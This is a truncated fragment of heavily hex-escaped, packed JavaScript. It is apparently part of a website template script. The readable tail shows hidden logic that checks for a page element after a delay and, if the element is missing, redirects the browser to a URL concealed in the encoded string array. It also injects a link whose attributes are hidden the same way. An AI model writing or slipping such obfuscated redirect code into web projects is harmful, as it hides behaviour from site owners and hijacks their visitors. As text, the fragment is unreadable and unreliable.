\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x34\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x34\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x22\x5d\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x29\x7b\x34\x54\x28\x50\x28\x29\x7b\x51\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x56\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x4f\x29\x7d\x29\x3b\x32\x56\x5b\x61\x5b\x36\x5d\x5d\x3d\x50\x28\x29\x7b\x77\x20\x41\x3d\x32\x66\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x66\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x50\x28\x31\x42\x29\x7b\x77\x20\x4f\x3d\x2d\x31\x2c\x31\x77\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x65\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x42\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x50\x28\x29\x7b\x31\x66\x28\x77\x20\x31\x6a\x3d\x31\x42\x28\x54\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x32\x72\x3d\x31\x42\x28\x54\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x70\x3d\x30\x2c\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x70\x3d\x31\x6a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x70\x29\x2c\x2d\x31\x21\x3d\x31\x70\x29\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x70\x2b\x2b\x7d\x3b\x51\x28\x31\x47\x3d\x31\x6f\x2c\x31\x47\x3e\x4f\x26\x26\x28\x31\x77\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x31\x47\x3c\x4f\x29\x7b\x32\x55\x3d\x4f\x2d\x31\x47\x3b\x31\x66\x28\x77\x20\x31\x6f\x3d\x30\x3b\x31\x6f\x3c\x32\x55\x3b\x31\x6f\x2b\x2b\x29\x7b\x31\x77\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x65\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x32\x37\x5d\x5d\x